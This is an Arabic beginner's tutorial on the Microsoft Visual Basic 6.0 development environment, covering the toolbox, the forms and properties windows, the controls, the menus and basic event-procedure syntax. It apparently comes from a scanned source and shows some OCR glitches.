



يمكن أن نقول أن شريط الأدوات من الكائنات أو النوافذ الرئيسية في بيئة التطوير 6.0 Microsoft Visual Basic وهو الشريط الذي يحتوي على كل الأدوات التي يمكن أن تضيفها للفورم من صندوق صورة PictureBox أو ميقاتي Timer أو صندوق نص TextBox أو صندوق عنوان Label أو غير ذلك..



و يمكن اضافة ادوات اخري لهذا الشريط بالضغط عليه بالزر الايمن و اختيار الامر Components ستظهر لك هذه الشاشة:



فقم باختيار الاداه التي تريدها ثم اضغط Apply ثم OK، و اذا اردت ادخال ادوات ActiveX او DLL فقم باختيار Browse ثم اختر الاداه..

• نافذة الفورمات:



هذه هي نافذة الفورمات وهي كما ترى تحوي كائنان و احيانا اكثر ... الأول هو آائن فهرس Directory واسمه Forms وهو الفهرس الذي يحتوي على و آل الفورم التي ستضيفها للمشروع، و من الممكن وجود Directory اخر عند اضافه Module او Module Class ...الخ

> سـمه <mark>Form1.</mark>... والكائن الآخر هو كائن من نوع فورم <mark>Form</mark> وا

ا بمجرد ضغطك بالزر الأيمن بالماوس على أي كائن من الكائنات في مستكشف تمنحك نافذة الفورمات القدرة على عدد من الأشياء التي تراه المشروع مثل الحفظ والإلغاء وغير ذلك..

• نافذة الخصائص:

هذه النافذة تحتوي على خصائص جميع الكائنات والأدوات التي تضيفها لمشروعك، بما فيها خصائص الفورم، و تختلف الخاصائص الخاصة بكل اداه ذه النافذة تحتوي عل عن الاخري ماعدا بعض الخصائص المشتركة بين بعض الادوات، وهذه هي نافذة الخصائص:



وهي كما ترى تحتوي على الخاصية في اليسار ... وقيمتها في اليمين ... فمثلا الخاصية Caption تجد أن قيمتها Form1 وهكذا ...

ومن شكل النافذة تلاحظ أن الخصائص فيها مرتبة تبعا للترتيب الأبجدي من أعلى لأسفل فيما عدا الإستثناء الوحيد وهي الخاصية Name و يمكن ترتيبها خصائصيا عن طريق الضغط علي Categorized بجانب Alphabetic ...

ومن الملاحظ أن كل كائن في البرنامج يحتوي على مجموعة من الخصائص التي تختلف من كائن لآخر وكذلك عدد من الخصائص المشتركة بين الكائنات ... فمثلا كل الكائنات تمتلك الخاصية Name وذلك لأن هذه الخاصية من الخواص اللازمة في الفيجول بيسيك..



الأداة الثانية عشر : VScrollBar وهي أداة تشبه السابقة ولكن شريط انزلاق طولي وليس عرضي.

الأداة الثالثة عشر : Timer وهي أداة الميقاتي ووظيفتها أنها تقوم بآداء عمل معين أو عدة اعمال معينة بصفة دورية كلما مر زمن معين تحدده.

الأداة الرابعة عشر : DriveListBox وهي أداة عبارة عن ListBox فيه أقسام القرص الصلب وقسمي القرص المرن والسي دي.

الأداة الخامسة عشر : dirListBox وهي عبارة عن أداة ListBox تقوم بعرض المجلدات Folders في مسار معين تحدده أنت .

الأداة السادسة عشر : FileListbox وهي عبارة عن أداة Listbox تقوم بعرض الملفات Files في مسار معين.

الأداة السابعة عشر : Shape وهي عبارة عن اداة رسم شكل.

الأداة الثامنة عشر : Line وهي أداة رسم خط على الفورم.

الأداة التاسعة عشر : Image وهي أداة إضافة صورة وتختلف بعض الإختلافات عن الأداة Picturebox .

الأداة العشرون :data وهي أداة تستخدم في ربط البرنامج بقاعدة بيانات خارجية.

الأداة الحادية والعشرون : OLE وهي أداة ربط وتضمين ملفات وبرامج خارجية ضمن برنامجك.

معظم هذه الادوات ليست موجودة في صندوق الادوات لذا عليك اضافتها بنفسك..

# **قوائم الفيجوال بيسيك**

يحتوي الفيجوال بيسيك على ١٣ قائمة، و هم كالتالي:

 $\frac{1}{\sqrt{x}}$ 

 $\mathbf{\hat{x}}$ 

 $\frac{1}{\mathcal{N}}$ 

- القائمة File: تحتوي علي اوامر اساسية، مثل فتح و حفظ مشروح، و فتح مشروع جديد، و تحويل البرنامج الي امتداد Exe.. الخ
- القائمة Edit: تحتوي علي اوامر التحرير العادية بالاضافة الي اوامر اخري.. <sup>ون</sup>
- القائمة View: تعمل محتويات هذه القائمة علي اظهار بعض الاشياء مثل صفحة كود و فورم و صندوق الادوات...الخ
- القائمة Project: تحتوي هذه القائمة علي اوامر خاصة بمحتويات المشروع مثل اضافة Module او ClassModule او غيرها.. W

 $\frac{1}{\sqrt{2}}$ 

- القائمة Format: بهذه القائمة يمكنك تنسيق برنامجك، مثلا وضع زر في منتصف الشاشة تماما او محاذاته الي اليمين او اليسار او غيره، و بها ايضا الامر LockControls الذي يمكنك من عدم السماح بتحريك او تغغير حجم اي كائن، و يمكنك ازالته بالضغط عليه مرة اخري...
- القائمة Debug: تحتوي هذه القائمة علي معظم اوامر التشغيل، و منها اختيار طريقة تنفيذ البرنامج، مثل تنفيذ سطر واحد منه StepInto، او تنفيذه آله StepOver، او الامر السابق StepOut، او التنفيذ حتي السطر الذي يوجد عليه مؤشر الكتابة RunToCursor، و BreakPoints التي تظهر باللون الاحمر عند آتابة الكود، فعند اختيارها يتم توقف مؤقت للبرنامج اثناء تشغيله...
- القائمة Run: من خلال هذه القائمة يمكنك تشغيل او ايقاف  $\mathbf{C}$ البرنامج، و اعادة تشغيله..
	- القائمة Query: تحتاج هذه القائمة الي جمل استعلام SQL..
	- القائمة Diagram: تحتاج هذه القائمة الي SQL او ORACLE..
- القائمة Tools: تحتوي هذه القائمة علي اوامر آثيرة مثل AddProcedur الذي يمكنك من كتابة اجراء جديد و لكن يجب ان تكون في صفحة الكود عند اختيار هذا الامر، اما ProcedureAtributes فهو يمكنك تخصيص بعض الاشياء للاجراء الذي انشأته مثل تغيير ID و غيرها..
- القائمة Insert-Add: تحتوي هذه القائمة علي برامج مستقلة توفر خدمات للبرنامج..
- القائمة Window: تنظم هذه القائمة صفحة الكود و الفورم ليكونا ظاهرين مع بعضهما..
- القائمة Help: تحتوي هذه القائمة علي متعليمات خاصة ولا يمكنك فتحها الا اذا تم تحميل MSDN، و بها ايضا الصفحة الخاصة بنبذة عن للفجوال..





عند فتح نافذة كود لزر مثلا نجد مكتوب الاسطر التالية:

Private Sub Command1\_Click()

End Sub

الآن تعال نلاحظ ماذا تعني السطور السابقة:

- الكلمة Private تعني أن الجزء التالي سيعمل من خلال الفورم فقط ولن يعمل من خلال الفورم الأخرى ... ولكي تجعل الإجراء عاما أي يعمل من خلال أي جزء في البرنامج استبدل الكلمة Private.
	- الكلمة Sub تعني أن الجزء المحصور بين آلمتي Sub و Sub End عبارة عن مقطع برمجي متكامل ... ولا يتجزأ.
- الكلمة 1Command تعني أن المقطع التالي هو إجراء خاص بالكائن الذي إسمه 1Command وهو زر الأمر الذي أسميـته بهذا الإسم .
	- الكلمة Click تعني أن هذا الإجراء سيتم تنفيذه في حالة الحدث Click ومجموع الكلمتين Click\_1Command تعني أن هذا الإجراء يعمل من خلال الحدث Click فوق زر الأمر1Command.
		- الكلمة Sub End تعني أن المقطع (الإجراء) قد انتهى.





لمعرفة ما هي BreakPoint راجع درس قوائم الفيجوال بيسيك الجزء الخاص

ب Debug..

☆

 $\frac{1}{\sqrt{2}}$ 

هذه اهم المصطلحات التي يجب معرفتها عند استخدام الفيجوال بيسيك..

- ادوات Controls: هي ادوات تحكم خاصة بالفيجوال تم تصميمها لاستخدامها بأآثر من طريقة...
- حدث Event: هو فعل ما يقوم به الجهاز او المستخدم مثل ضغط زر من لوحة المفاتيح او زر الفأرة..
- الوظائف Methods: هي وظائف محددة يمكن للكائن ان يقوم بها مثل Me.Hide فهي وظيفة خاصة بالفورم فقط..
- آائن Object: و هو آائن (اداه) خاص له مميزاته الخاصة من خصائص و وظائف و احداث يمكن ان ينجزها..
- اجراء Procedure: هي اجراء مقطع او اآثر من التعليمات في البرنامج (الكود) و تكتب عادة لغرض معين، و غالبا تكون متصلة بحدث لذا تسمي "الاجرائات الحدثية Procedure Event ..
- الخصائص Properities: هي مزايا الكائن، مثل حجمه و مكانه في الشاشة و لونه و اسمه.. الخ





- Dialog In Log: فورم مخصصة لتكون باسورد للبرنامج..
	- Screen Splash: وهي نافذة بدء البرنامج..

